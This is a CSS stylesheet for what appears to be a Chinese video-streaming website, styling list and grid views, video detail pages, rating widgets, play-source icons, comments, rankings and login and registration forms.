.show-list p.more-desc{width:50px;text-align:right;float:right}
.show-list p a{ line-height:30px;}
.show-list p a.more{color:#e13160;padding-right:8px;margin-left:3px;background:url(../images/a3.gif) right 4px no-repeat}
.show-list p cite{color:#666}
.show-list p .goplay{margin:0}
.list-mode .play-img label.mask{display:none}
.grid-mode .play-img label.mask{display:block}
.show-list p em.long{width:auto}
.grid-mode{overflow:hidden}
.grid-mode li{width:120px;height:190px;overflow:hidden;float:left;border-left:1px solid #eee;border-bottom:1px solid #eee;margin-left:-1px}
.grid-mode li:hover{background-color:#fcfcfc}
.grid-mode p.type{width:140px}
.grid-mode p em{width:36px;float:left;color:#666;display:block;height:24px;overflow:hidden}
.grid-mode li .play-txt{float:left}
.grid-mode li .state{position:absolute;z-index:1;margin-top:-170px;width:110px;margin-left:4px}
.grid-mode li .state em{display:none}
.grid-mode li .mod_version{width:100px;height:20px;line-height:20px;display:block;overflow:hidden;font-size:12px;position:absolute;left:3px;bottom:3px;padding:0 5px;text-align:right;z-index:2;color:#fff;white-space:nowrap}
.grid-mode li.kong{font-size:14px;text-align:center;width:720px;height:21px;overflow:hidden;border-bottom:1px solid #eee;padding:20px;padding-right:30px}
.grid-mode li.kong label{padding-left:23px;margin-top:10px;background:url(../images/loading.gif) left center no-repeat;padding:10px 0 10px 40px}
.grid-mode p{width:120px;height:22px;line-height:22px}
.grid-mode p.actor{width:120px}
.grid-mode h5{width:120px;height:26px;line-height:26px;overflow:hidden;margin-top:3px;font-size:14px;font-weight:400}
.grid-mode li p.count{display:none}
.view-mode{margin:8px 0 0 0;width:192px;height:26px;overflow:hidden;float:left}
.view-mode li{width:96px;height:26px;overflow:hidden;float:left}
.view-mode li a{width:100%;height:26px;line-height:26px;display:block;overflow:hidden;font-size:14px;font-family:simsun;text-indent:27px;background-image:url(../images/view-mode.gif);background-repeat:no-repeat;background-color:#eee}
.view-mode li a:hover{text-decoration:none;background-color:#ddd}
.view-mode li a.current{color:#fff;background-color:#e12160;cursor:default}
.view-mode li#view-list a{background-position:10px 7px}
.view-mode li#view-grid a{background-position:10px -43px}
.view-mode li#view-list a.current{background-position:10px -18px}
.view-mode li#view-grid a.current{background-position:10px -68px}
.view-mode li#view-letter a.current{background-position:10px -118px}
.view-mode li#view-letter a{background-position:10px -93px}
.letter{width:998px;overflow:hidden}
.letter li{color:#666;width:35px;height:32px;line-height:32px;overflow:hidden;text-align:center;float:left;border-right:1px solid #e8e8e8}
.letter li a{display:block;width:100%;height:100%;color:#666;font-size:13px;font-weight:700;overflow:hidden}
.letter li a:hover{color:#e12160;text-decoration:none;background:#f5f5f5}
.letter li.sz{width:62px;border:0 none}
#serial-box .ui-title{font-size:14px;height:40px;line-height:40px;margin:0 15px;overflow:hidden;border-bottom:1px dotted #ccc}
#serial-box .ui-title h2{height:20px;line-height:20px;font-weight:700;margin-top:11px;color:#04b2b8;float:left}
#serial-box #serial-box-wj{border-color:#18c2c8;margin-top:5px}
#serial-box #serial-box-lz{border-color:#0a0}
#serial-box #serial-box-lz .ui-title h2{color:#0a0}
#serial-box #serial-box-lz .ui-title .yxtg{font-size:12px;float:right}
#serial-box #serial-box-lz .ui-title .yxtg a{margin:0 5px}
#serial-box .ui-cnt{width:968px;overflow:hidden;padding:0 15px 15px 15px}
#serial-box .txt-list{margin:0;width:975px}
#serial-box .txt-list li{width:315px;margin-right:10px;border-bottom:1px solid #f2f2f2}
#serial-box .txt-list li.even{background:#f9f9f9}
#serial-box .txt-list li a.red{color:#e12160}
#serial-box .serial-union{padding:5px 15px 0 15px}
#serial-box #serial-box-wj .serial-union{padding-bottom:15px}
#serial-box .serial-union .txt-list{width:650px;float:left}
.serial-union .letter-union{width:300px;height:250px;overflow:hidden;float:right;margin:10px 0 0 0}
#serial-box .txt-list h5{height:32px;overflow:hidden;font-size:14px;padding-left:4px}
#serial-box .txt-list h5 em{font-size:11px;-webkit-text-size-adjust:none}
#serial-box .txt-list h5 img{position:absolute;margin:10px 0 0 5px}

/*最新更新100标题*/
#qire-lasted .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 20px;border-bottom:1px solid #eee}
#qire-lasted .ui-title h2{font-size:16px;color:#e12160;float:left}
#qire-lasted .ui-title .lasted-tags,#qire-lasted .ui-title .lasted-time,#qire-lasted .ui-title .lasted-type{font-size:14px;color:#333}
#qire-lasted .ui-cnt{width:960px;overflow:hidden;padding:10px 19px;background-color:#fff}

.tipInfo{overflow:hidden;position:absolute;clear:both;z-index:9; display:none;}
.tipInfo .play-img{float:left;background:#fff;}
.tipInfo .play-img img{ height:300px;border:1px solid #ddd; padding:3px;}
.tipInfo dl{float:right; width:500px;line-height:25px;border:1px solid #d7d7d7;border-left:0;background:#fafafa;}
.tipInfo dl dt{ line-height:30px; font-size:16px; color:#4c8fe8;padding:5px 15px 0;}
.tipInfo dl dd{padding:0 15px;}
.tipInfo dl dd.bg{background:#4c8fe8; color:#fff; padding:5px 15px;}


#letter-focus{width:960px;overflow:hidden;padding:0 19px}
.letter-focus-item{width:auto;overflow:hidden;padding:15px 0 15px 10px;clear:left;line-height:28px;border-bottom:1px solid #eee;position:relative;zoom:1}
.letter-focus-item dt{width:234px;height:28px;padding:2px 0;overflow:hidden;float:left;font-size:24px}
.letter-focus-item dt a{color:#e12160}
.letter-focus-item dt a:hover{color:#e12160;text-decoration:none}
.letter-focus-item dd{width:234px;height:28px;padding:2px 0;float:left;font-size:14px;overflow:hidden;border-bottom:1px solid #f5f5f5}
.letter-focus-item span{font-size:12px;color:#666;margin-right:3px}
.letter-ranking{width:233px;overflow:hidden;float:right;margin:19px 0 0 10px;background-color:#fcfcfc}
.letter-ranking .ui-ranking{width:207px;padding:0 13px 5px 13px;border-bottom:1px solid #eee}

/*影片详情页*/
#detail-box{width:998px;overflow:hidden;position:relative; margin:0 auto;}
.detail-title{}
.detail-title h1{height:50px;line-height:30px;font-size:20px;color:#333;}
.detail-sect{width:350px;margin-top:5px;padding:0 0 0 20px;overflow:hidden;float:left}
.interest-rss,.interest-sect{width:52px;height:23px;overflow:hidden;float:left;margin-right:10px}
.detail-sect a{display:block;width:52px;height:23px;line-height:23px;overflow:hidden;text-align:left;color:#fff;font-size:12px;text-indent:22px;background:url(../images/sect.gif) no-repeat}
@-moz-document url-prefix(){.detail-sect a{line-height:22px}
}
.detail-sect a:hover{color:#fff}
.interest-sect .sect-btn{background-position:0 0}
.interest-rss .rss-btn{background-position:-52px 0}
.interest-rss .rss-show,.interest-sect .sect-show{width:52px;height:23px;overflow:hidden}
.interest-sect .sect-show a{background-position:0 -23px;color:#888;text-indent:22px}
.interest-rss .rss-show a{background-position:-52px -23px;color:#888;text-indent:22px}
.detail-sect .sect-show a:hover{color:#666}
.detail-cols{width:960px;padding:20px;overflow:hidden;zoom:1;background-color:#fff}
.detail-pic{position:relative;}
.detail-pic img{display:block;width:400px;height:302px;padding:4px;border:1px solid #ddd}
.detail-union{margin-top:53px;background-color:#fcfcfc}
.detail-union,.detail-union img{height:250px;display:block;width:300px;overflow:hidden}
.detail-info{width:705px;padding:0 0 0 20px;overflow:hidden}
.detail-info .info{width:100%;overflow:hidden;padding-top:10px}
.detail-info .info dl{width:100%; height:30px;line-height:30px;overflow:hidden;color:#666;font-size:14px;}
.detail-info .info dt{width:42px;float:left;color:#666;overflow:hidden}
.detail-info .info dd{color:#666;overflow:hidden}
.detail-info .info dd a,.detail-info .info dd span{margin:0 5px 0 0;color:#666}
.detail-info .info dd a:hover{color:#4c8fe8}
.detail-info .info dd span.color{color:#3577ce}
.detail-info .info dl.nyzhuy dd{float:none;}
.detail-info .info dl.juqing{line-height:26px}
.detail-info .info dl.juqing dd{font-size:14px;color:#666}
.detail-info .info dl.fenx{line-height:26px;padding:10px 0;}
.detail-info .info dl.fn-left{width:350px;}
.detail-info .info dl.fn-left dd{}
.detail-info .info dl.fn-right{width:350px;}
.detail-info .info dl.fn-right dd{}
.detail-info .info dl.fn-right strong{margin-right:2px}
.detail-info .info dl a.link{color:#4c8fe8;padding-right:8px;background:url(../images/a3.gif) right 9px no-repeat}
.detail-info .info dl a.link:hover{color:#090;}
.detail-info .info dl .link2 a{color:#090;}
.detail-info .info dl .link2 a:hover{color:#4c8fe8;}

.detail-info .info dl a:hover{color:#4c8fe8;}
.detail-info .info dl #link-cmt a{display:inline-block;width:100px;height:24px;overflow:hidden;text-indent:-999px;float:left;background:url(../images/cmt-link.gif) 0 0 no-repeat}
.detail-info .info dl #link-cmt label{float:left;color:#4c8fe8}
.detail-info .info dl #link-cmt strong{color:#090;padding:0 2px}
.rating-box{width:307px;height:78px;position:absolute;top:20px;right:20px;background:url(../images/score-scale.gif) 0 bottom no-repeat;display:none}
#rating-kong{background:0 0;display:block}
.rating-kong-item{font-size:14px;line-height:40px;height:40px;overflow:hidden;margin-top:42px;color:#e12160;text-align:center}
.rating-kong-item .loading{padding:10px 20px;color:#666;font-size:12px;background:url(../images/lazyload.gif) left center no-repeat}
.rating-kong-item .nopingfen{padding:0;color:#e12160;font-size:14px;background:0 0}
.rating-total{width:307px;height:38px}
.rating-total-item{display:block;height:38px;overflow:hidden;float:left;background-color:#fff;margin-right:-40px}
.pingfen-total{width:52px;height:38px;overflow:hidden;float:left;position:relative;margin-right:-13px;text-align:center;font-family:Arial,Helvetica,sans-serif;background:url(../images/rating-total.png) 0 0 no-repeat}
.pingfen-total strong{display:block;width:52px;line-height:29px;overflow:hidden;position:absolute;top:0;left:0;color:#fff;z-index:6;font-size:20px; font-weight:normal;}
.rating-bar{width:301px;height:20px;overflow:hidden;margin-left:2px;position:relative;background:url(../images/score-bg.gif) 0 0 no-repeat}
.rating-bar-item{height:18px;overflow:hidden;border:1px solid #75b442;background:url(../images/score-bg.gif) 0 -20px no-repeat}
.rating-box .rating-show{width:290px;overflow:hidden;padding:3px 1px 10px 8px;border:1px solid #ccc;background:#fff;position:absolute;margin:1px 0 0 2px;z-index:99;display:none}
.rating-box .rating-show li{width:290px;height:14px;overflow:hidden;float:left;clear:both;margin-top:5px}
.rating-box .rating-show .starstop{width:60px;height:12px;overflow:hidden;display:block;text-indent:-999px;float:left;margin-top:1px;margin-right:5px;background:url(../images/star-min.gif) no-repeat}
.rating-box .rating-show .star5{background-position:0 0}
.rating-box .rating-show .star4{background-position:0 -20px}
.rating-box .rating-show span.star3{background-position:0 -40px}
.rating-box .rating-show span.star2{background-position:0 -60px}
.rating-box .rating-show span.star1{background-position:0 -80px}
.rating-box .rating-show .power{width:180px;height:6px;overflow:hidden;display:block;margin-top:4px;margin-right:5px;float:left;background:#f5f5f5}
.rating-box .rating-show .power-item{width:0;height:6px;overflow:hidden;display:block;float:left;background:#9beaed}
.rating-box .rating-show em{line-height:14px;overflow:hidden;float:left;font-size:10px;color:#e12160;font-weight:400;-webkit-text-size-adjust:none}
#detail-rating{background-color:#fff; padding:15px 0 0px;}
#rating{width:328px;height:32px;line-height:30px;overflow:hidden;color:#666;border:1px solid #ddd;border-radius:2px;float:left;clear:both}
#rating span{float:left;font-size:14px;height:32px;overflow:hidden}
#rating span.label{padding:0 0 0 10px;background-color:#eee}
#rating .rating{float:left;width:120px;height:24px;overflow:hidden;padding:3px 10px 0 7px}
#rating .rating li{cursor:pointer;float:left;overflow:hidden;width:24px;height:24px;text-indent:-99px;background:url(../images/rating.png) 0 0 no-repeat}
#rating .rating li.active,#rating .rating li.hover{background:url(../images/rating.png) 0 -24px no-repeat}
.detail-desc-cnt{padding:5px;font-size:14px;line-height:24px}
.play-mode{width:600px;height:25px;overflow:hidden;padding-top:15px}
.play-mode p{float:left;height:25px;line-height:23px;overflow:hidden}
.play-mode-list{width:auto;height:25px;float:left;overflow:hidden}
.play-mode-list dd{float:left;width:30px;height:25px;line-height:25px;margin:0 9px 0 0}
.play-mode-list dd.current a{border:1px solid #C9C9C9;border-radius:2px;background:#e5e5e5;height:23px}
.play-mode-list dd a{display:block;width:30px;height:25px;overflow:hidden}
.play-mode-list dd a:hover{text-decoration:none;border:1px solid #C9C9C9;border-radius:2px;background:#e5e5e5;height:23px}
.play-mode-list span{display:block;width:25px;height:25px;line-height:25px;overflow:hidden;cursor:pointer;margin:0 auto;text-indent:-999px;background:url(../images/play-mode-ico.gif) no-repeat}
.play-mode-list #qvod-pl span{background-position:4px 4px}
.play-mode-list #ku6-pl span{background-position:5px -448px}
.play-mode-list #yuku-pl span,.play-mode-list #yuku_new-pl span{background-position:4px -26px}
.play-mode-list #tudou-pl span{background-position:4px -55px}
.play-mode-list #qiyi-pl span{background-position:4px -86px}
.play-mode-list #pptv-pl span{background-position:5px -116px}
.play-mode-list #sohu-pl span,.play-mode-list #sohuz-pl span{background-position:4px -144px}
.play-mode-list #sinahd-pl span,.play-mode-list #sinahdz-pl span{background-position:5px -175px}
.play-mode-list #letv-pl span{background-position:4px -207px}
.play-mode-list #qq-pl span{background-position:5px -235px}
.play-mode-list #funshion-pl span{background-position:4px -361px}
.play-mode-list #ifeng-pl span{background-position:5px -484px}
.play-mode-list #cntv-pl span{background-position:4px -331px}
.play-mode-list #wasu-pl span{background-position:5px -392px}
.play-mode-list #bdhd-pl span{background-position:3px -267px}
.play-mode-list #pps-pl span{background-position:5px -298px}
.play-mode-list #xigua-pl span{background-position:5px -510px}
.play-mode-list #mgtv-pl span{background-position:5px -538px}
.play-mode-list #ffhd-pl span{background-position:5px -564px}
.play-mode-list #xfplay-pl span{background-position:5px -592px}
.play-mode-list #jjvod-pl span{background-position:5px -621px}
.play-mode-list #kankan-pl span{background-position:5px -653px}
.play-mode-list #mgtv-pl span{background-position:5px -682px}
.play-mode-list #cntv-pl span{background-position:5px -710px}
.play-mode-tip{width:63px;height:27px;line-height:21px;overflow:hidden;text-align:center;font-size:12px;color:#fff;position:absolute;z-index:3;margin:0 0 0 -19px;background:url(../images/play-mode-tips.gif) center 0 no-repeat}
.play-list-box{width:985px;overflow:hidden;padding:0 0 15px 15px}
.play-list-box .caption{margin-right:15px;height:45px;overflow:hidden;background:url(../images/line.gif) 0 44px repeat-x}
.play-list-box .caption h4{height:35px;float:left;overflow:hidden;margin-top:4px}
.play-list-box .caption h4 img{height:20px;display:block;margin:8px 0 0 0}
.play-list-box .txt{height:22px;line-height:22px;overflow:hidden;margin-top:11px;float:left;padding-left:20px}
.play-list-box .txt a,.play-list-box .txt a:hover{color:#e12160}
.play-list-box .order{height:22px;line-height:22px;overflow:hidden;margin-top:11px;float:right;padding-right:20px}
.play-list-box .order a{color:red;padding-left:8px}
.play-list-box .order .asc{background:url(../images/asc.gif) 0 0 no-repeat}
.play-list-box .order .desc{background:url(../images/desc.gif) 0 0 no-repeat}
#detail-list .play-list{width:983px;max-height:700px;overflow:auto;overflow-x:hidden;clear:both;position:relative}
.play-list a{width:154px;height:28px;line-height:28px;overflow:hidden;display:block;text-align:center;color:#333;float:left;position:relative;margin:5px 5px 0 0;border:1px solid #e0e0e0;background-color:#f5f5f5}
.play-list a:visited{color:#666;background:#faebd7}
.play-list a:hover{color:#fff;text-decoration:none;border-color:#e12160;background:#e12160}
.play-list-long a{width:234px}
.play-list a span.new{top:0;right:0}

#pinglun{ margin:10px auto 0;width:1000px;clear: both;}
#juqing .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 19px;color:#666;font-size:14px;border-bottom:1px solid #ddd;background-color:#fcfcfc}
#xihuan .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 19px;color:#666;font-size:14px;border-bottom:1px solid #ddd;background-color:#fcfcfc}
.tjuqing{line-height:25px;padding:10px 15px;}
#comment .ui-title,#play-help .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 20px;color:#666;font-size:14px;border-bottom:1px solid #eee;background-color:#fcfcfc}
.ui-box .ui-title strong{ font-weight:normal; font-size:16px; color:#4c8fe8;}
.detail-related{width:998px;overflow:hidden;padding:7px 0 0 0;border-bottom:1px solid #eee;background-color:#fcfcfc}
.detail-related .bd{width:858px;float:right}
.detail-related h5{width:120px;font-size:14px;float:left;height:25px;overflow:hidden;line-height:25px;font-weight:700;color:#333;padding:0 0 8px 19px}
.detail-related h5 strong{color:#e12160}
.detail-related a{height:25px;line-height:23px;padding:0 10px 0 20px;font-size:12px;display:block;overflow:hidden;float:left;font-weight:400;margin:0 8px 8px 0;background:url(../images/tag.gif) 0 0 no-repeat}
.detail-related a:hover{text-decoration:none;background-position:0 -25px}
#comment .ui-title h3{font-weight:700;color:#333}
#comment .ui-cnt{width:960px;padding:19px;overflow:hidden}
#comment .ui-form{padding:0}
#cmt-input-tip .ui-input,#review-input-link .ui-input{width:958px;float:none;margin:0}
#cmt-input-bd .ui-textarea{height:72px;padding:8px;width:942px}
#cmt-input-bd .ui-form-info{margin:5px 0 0 0}
#cmt-input-bd .ui-form-info p{margin:0;padding:0 15px 0 0}
#comment .ui-form-item{margin:0}
#comment .ui-bar{margin-top:10px;border:1px solid #eee}
#comment .ui-bar .view-filter{padding:0}
#replongform{width:300px;padding:15px;overflow:hidden}
#replongform .ui-link-cnt{padding-top:5px}
#replongform .ui-link-cnt .ui-link{float:right}
.comment-list{margin:0 30px}
.comment-list .kong{padding:10px 0 2px 0;text-align:center}
.comment-focus{width:960px;padding:0 0 5px 0;overflow:hidden;margin:15px 0 0 0}
.ui-comment{width:960px;margin:-15px 0 0 0;overflow:hidden;background:url(../images/bg-cmt-time.gif) -100px 15px repeat-y}
.ui-comment .kong{margin-top:15px;text-align:center;background-color:#fff;font-size:14px}
.comment-item{width:960px;padding:15px 0 0 0;overflow:hidden}
.comment-time{width:52px;overflow:hidden;float:left}
.comment-time .date-time{width:49px;height:48px;overflow:hidden;padding-left:3px;background:url(../images/bg-cmt-time.gif) 41px 0 no-repeat}
.comment-time .date-time strong{display:block;color:#999;line-height:14px;text-align:left;width:49px;margin-top:4px;line-height:20px}
.comment-post{width:897px;overflow:hidden;float:right}
.comment-post-arrow{width:10px;height:15px;overflow:hidden;margin-top:17px;float:left;position:relative;background:url(../images/comment-arrow.gif) 0 0 no-repeat}
.comment-post-cnt{width:866px;overflow:hidden;float:right;padding:10px;margin-left:-1px;border:1px solid #e3e3e3;background-color:#f9f9f9;border-radius:4px}
.comment-avatar{width:50px;float:left;overflow:hidden}
.comment-avatar img{display:block;width:50px;height:50px;overflow:hidden;border-radius:2px;background-color:#eee}
.comment-body{width:805px;overflow:hidden;float:right}
.comment-text{line-height:25px;font-size:14px;word-wrap:break-word}
.comment-text .user,.comment-text a{color:#e12160}
.comment-text em{margin-right:5px}
.comment-assist{height:14px;line-height:14px;overflow:hidden;margin-top:8px;padding-right:4px}
.comment-assist a{color:#999}
.comment-assist a:hover{color:#e12160}
.comment-assist span a{margin-right:10px}
.comment-replay{width:805px;margin-top:5px;overflow:hidden}
.comment-replay-arrow{width:17px;height:10px;overflow:hidden;position:relative;margin:0 0 0 781px;background:url(../images/comment-arrow.gif) -10px 0 no-repeat}
.cmt-forward .cmt-replay-arrow{margin:0 0 0 15px}
.comment-replay-cnt{width:783px;overflow:hidden;padding:10px;margin-top:-1px;border:1px solid #e3e3e3;background-color:#fbfbfb;border-radius:2px}
.comment-replay .ui-textarea{width:765px;height:60px;line-height:20px;border-color:#ccc;background:url(../images/input-focus.gif) 0 0 repeat-x #fff}
.comment-replay-assist{width:783px;height:30px;line-height:30px;overflow:hidden;padding-top:4px}
.comment-replay-assist p{float:left}
.comment-replay-assist .ui-button{float:right;margin:0;height:28px;line-height:28px;font-size:12px;background-color:#666}
.comment-box{margin:0 0 0 70px;padding:6px 10px;border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.comment-name{height:24px;line-height:24px;color:#e12160}
.comment-name a{color:#e12160}
.comment-review .comment-name a{color:#333;font-size:14px;font-weight:700}
.comment-review .comment-name a:hover{color:#e12160}
.comment-cnt{color:#333;line-height:20px;font-size:12px}
.comment-cnt a{color:#e12160}
.comment-review .comment-cnt{font-size:14px;line-height:24px;padding:5px 0 3px 0}
.comment-do{height:24px;line-height:24px;overflow:hidden;font-size:12px;margin:5px 0 0 0}
.comment-do em{color:#ccc;margin:0 3px}
.comment-do .date-time{color:#999}
.comment-do .date-time a{color:#e12160;margin:0 5px 0 0}
.comment-do .date-time,.comment-do strong{font-family:Tahoma,Arial,Helvetica,sans-serif}
.comment-do strong{font-size:11px;-webkit-text-size-adjust:none}
.comment-reply{padding-bottom:15px;overflow:hidden}
.comment-reply li{padding:10px 0 0 70px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
#play-help .box{border-color:#390}
#play-help .play-help-item{padding:5px 18px 18px 18px}
#play-help .play-help-item h3{display:inline;background:#fff;line-height:30px;padding:0 10px;font-size:14px;color:#390;font-weight:700;position:relative;margin:0 0 0 10px}
#play-help .play-help-item ul{display:block;overflow:hidden;color:#333;line-height:22px;padding:15px 0 10px 0;border:1px solid #ddd;backgrounds:#eafde0;margin-top:-15px}
#play-help .play-help-item li{padding:3px 18px 3px 33px;background:url(../images/dot.gif) 20px 11px no-repeat}
#play-help .play-help-item li.skills{border-top:1px solid #ddd;margin-top:10px;padding-top:10px;background-position:20px 18px}
#play-help .play-help-item li label{color:#390}
#play-help .play-help-item li a{color:#e12160}
.back-top{width:73px;height:19px;line-height:20px;display:block;text-indent:18px;overflow:hidden;border:1px solid #e8e8e8;background:url(../images/back-top.gif) 6px 5px no-repeat;background-color:#f5f5f5;position:absolute;right:0;top:-1px}
#back-to-top{position:fixed;right:20px;bottom:230px;display:none;z-index:999999}
#back-to-top a{width:50px;height:50px;display:block;overflow:hidden;text-indent:-999px;background:url(../images/back-to-top.gif) 0 0 no-repeat #9f9f9f}
#back-to-top a:hover{background-position:-50px 0;background-color:#18c2c8}
.top-catalog{width:131px;border:0 none;padding-top:9px}
.top-catalog h2,.top-catalog li{padding:1px 0;overflow:hidden}
.top-catalog a{display:block;height:35px;line-height:35px;overflow:hidden;font-size:14px;text-align:center}
@-moz-document url-prefix(){.top-catalog a{line-height:33px}
}
.top-catalog a:hover{text-decoration:none;background-color:#eee}
.top-catalog .current a{color:#fff;font-weight:700;background-color:#18c2c8}
/*排行榜*/
.top-item-box{width:1000px;margin:10px auto 20px;}
.top-item-box .ui-title{height:50px;line-height:50px; text-align:center;background-color:#4c8fe8; color:#fff; font-size:16px;}
.top-item{width:333.3px;overflow:hidden;float:left;}
.top-item h5{color:#4c8fe8;height:35px;line-height:35px;font-size:14px; text-align:center;border-left:1px #4c8fe8 dashed;border-right:1px #4c8fe8 dashed;border-top:1px #4c8fe8 dashed;}
.top-item-box .top-list{ border-left:1px #4c8fe8 dashed;border-right:1px #4c8fe8 dashed;border-bottom:1px #4c8fe8 dashed;}
.lasted-list li,.top-list li,.top-list-detail li{width:300px;height:35px;line-height:35px; border-bottom:1px #ddd dashed;margin:0 auto;}
.top-list li a{display:block;width:100%;height:35px;overflow:hidden;color:#666; font-size:14px;}
.top-list li a:hover{text-decoration:none;color:#333;background-color:#fcfcfc}
.top-list li a:hover .tit{color:#4c8fe8;}

.top-list .hits,.top-list .num,.top-list .score,.top-list .tit,.top-list-detail span{display:block;float:left;height:35px;overflow:hidden}
.top-list .num,.top-list-detail .num{font-size:14px;text-align:center;width:23px;margin-right:3px}
.top-list .stress,.top-list-detail .stress{color:#e12160}
.top-list .tit{width:230px;font-size:14px;cursor:pointer}
.top-list .hits,.top-list .score{float:right;text-align:right}
.top-list li .score{color:#e12160}
.top-list li .hits{color:#999}
.ui-top-tab-item{display:none;padding:10px 20px}
.ui-top-tab-item-current{display:block}
.top-list-detail li{width:826px;border-width:0 0 1px 0}
.top-list-detail .num{font-size:16px;font-weight:400;width:50px}
.top-list-detail .tit{width:300px;font-size:14px}
.top-list-detail .area{width:150px;text-align:center;font-size:14px}
.top-list-detail .type{width:200px;text-align:center;font-size:14px}
.top-list-detail .score{padding-right:10px;float:right;font-size:14px;color:#e12160}

.lasted-list li{width:960px;border-width:0 0 1px 0}
.lasted-num,.lasted-tags,.lasted-time,.lasted-tit,.lasted-type{height:35px;overflow:hidden;text-align:center}
.lasted-num{width:30px;color:#e12160;font-size:12px;font-family:simsun}
.lasted-tit{width:350px;text-align:left}
.lasted-tit h5{font-size:14px}
.lasted-type{width:200px;font-size:14px}
.lasted-tags{width:200px}
.lasted-list em{margin:0 7px}
.lasted-time{width:180px;text-align:right;color:#666}


.onShow{background-image:url(../images/valid/onShow.gif);background-position:9px 9px}
.onFocus{color:#26c;border-color:#cdd9f5;background-image:url(../images/valid/onFocus.gif);background-color:#e9f7ff}
.onError{color:#c00;border-color:#f3dbcb;background-image:url(../images/valid/onError.gif);background-color:#FFF2E9}
.onCorrect{color:#080;border-color:#cdefd0;background-image:url(../images/valid/onCorrect.gif);background-color:#E9FFEB}
.onLoad{background-image:url(../images/valid/onLoad.gif);background-position:6px 7px}
.ui-message-fixed{position:absolute}
.ui-form-checkbox{margin:-15px 0 15px 0}
.ui-label-checkbox{float:left;height:35px;line-height:35px;overflow:hidden;margin:0 10px 0 0;font-size:14px;cursor:pointer}
.ui-label-checkbox input{float:left;margin:12px 5px 0 0;cursor:pointer}
#validate-code img{width:180px;height:50px;float:left;display:block;overflow:hidden;margin:0 10px 0 0;vertical-align:top;cursor:pointer}
.validate-code-btn{clear:both;line-height:18px;padding:5px 0 0 0}
.w40{width:40px}
.w50{width:50px}
.w100{width:100px}
.w110{width:110px}
.w130{width:130px}
.w150{width:150px}
.w160{width:160px}
.w162{width:162px}
.w170{width:170px}
.w180{width:180px}
.w190{width:190px}
.w220{width:220px}
.w230{width:230px}
.w250{width:250px}
.w300{width:300px}
.w320{width:320px}
.w350{width:350px}
.w360{width:360px}
.w370{width:370px}
.w400{width:400px}
.w455{width:455px}
.w460{width:460px}
.w465{width:465px}
.w650{width:650px}
.w670{width:670px}
.w870{width:870px}
.w900{width:900px}
.ui-link-cnt{margin-right:-10px}
.ui-link{display:block;height:28px;line-height:26px;text-align:center;overflow:hidden;cursor:pointer;font-size:12px;padding:0 12px;font-weight:700;color:#666;float:left;margin:0 10px 0 0;border:1px solid #ccc;background:url(../images/ui-link.gif) 0 0 repeat-x;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.ui-link:hover{text-decoration:none;border-color:#18c2c8;background-position:0 -28px}
.ui-link em.icon,.ui-link span.icon{display:block;width:15px;height:15px;overflow:hidden;float:left;margin:5px 2px 0 0;background-position:0 0;background-repeat:no-repeat}
.ui-link span.write{background-image:url(../images/write.gif)}
.ui-link span.del{background-image:url(../images/trash.gif)}
.ui-link span.set{background-image:url(../images/set.gif)}
.ui-link span.add{background-image:url(../images/a-home.gif)}
.ui-link-small{height:23px;line-height:21px;font-weight:400;padding:0 8px}
.form-bar{width:360px;text-align:center;margin:25px 0 0 0;border-left:1px dotted #ccc}
#sign-header{padding:13px 0 0 0}
.sign-focus .ui-title{height:45px;line-height:45px;overflow:hidden;padding:0 15px;font-size:14px;border-bottom:1px solid #eee}
.sign-focus .ui-title h2{font-size:16px;font-weight:700;color:#e12160}
.sign-focus .ui-title span{float:right}
.sign-focus a{color:#e12160}
.sign-focus .ui-cnt{padding:15px;overflow:hidden;background-color:#fff}
#sign-primary{float:left;width:680px;overflow:hidden}
#sign-primary .ui-input{margin-right:10px}
#sign-primary .ui-message{width:230px}
#sign-primary #validateTip{width:150px}
#sign-primary .ui-button{height:40px;line-height:40px}
#sign-primary .qire-notice{width:420px;padding:7px 10px 7px 45px;float:left;font-size:14px;background-position:10px center}
#sign-app{width:220px;overflow:hidden;margin-top:25px;padding:0 0 10px 30px;border-left:1px solid #eee}
.sign-app-list h5{font-size:14px;color:#333;padding-bottom:10px}
.sign-app-list img{display:block;float:left;margin:10px 0 0 0}
.sign-app-block{width:202px;margin:10px 0;overflow:hidden;line-height:23px;color:#999;padding:3px;border:1px solid #e6d8b9;background-color:#feffe6;border-radius:2px}
.sign-app-block img{width:50px;height:50px;overflow:hidden;margin:0;background-color:#eee}
.sign-app-block p{width:142px;float:right;overflow:hidden}
.sign-app-block span{font-weight:700;color:#666;line-height:18px;display:inline-block;padding-top:2px}
.sign-app-block strong{color:#e12160}
.sign-app-tips li{line-height:22px;padding:0 0 3px 10px;overflow:hidden;background:url(../images/dot.gif) 0 8px no-repeat}
#login-box .sign-app-login{padding:0 0 30px 110px}
#login-box .sign-app-block p{width:340px;padding-top:2px}
#login-callback .ui-form{clear:none}
#login-callback .ui-form-item{margin:0 0 10px 0}
#login-callback .ui-form-label{float:none;text-align:left;clear:both}
#login-callback .ui-form-field{clear:left}
#login-callback .ui-button{margin-top:10px}
.ui-callback-img{text-align:center;width:112px;height:112px;overflow:hidden;padding:63px 0 0 63px}
.ui-callback-img img{width:100px;height:100px;display:block;padding:5px;border:1px solid #ddd;background-color:#fff}
#reg-box .caption h2{background-position:0 -40px}
#reg-box .caption h3{font-weight:700;color:#e12160}
#login-box .caption h2{background-position:0 -60px}
#getpw-box .caption h2{background-position:0 -80px}
#email-validation .caption h2{background-position:0 -100px}
.activation{text-align:center;font-size:14px;padding:20px 0 10px 0}
.activation h3{font-weight:700}
.activation p{padding:20px 0}
.activation .btn a{color:#fff;padding:7px 10px;font-weight:700;border:1px solid #f95084;background:#f95084}
.activation .btn a:hover{text-decoration:none;background:#e12160}
.activation .faq{padding:20px;font-size:12px}
#email-again{width:925px;margin:10px;overflow:hidden;padding:15px 0 5px 20px;border:1px solid #eee;background:#f8f8f8}
#email-again h5{font-weight:700;font-size:14px}
#email-again li{line-height:26px}
#email-again .ui-form-item{width:900px;padding-top:10px}
#email-again .ui-label{height:28px;line-height:28px;font-size:12px;padding:0}
#email-again .ui-input{line-height:26px;height:26px;padding:0;margin:0 10px 0 0}
#email-again .ui-button{height:28px;line-height:28px;float:left}
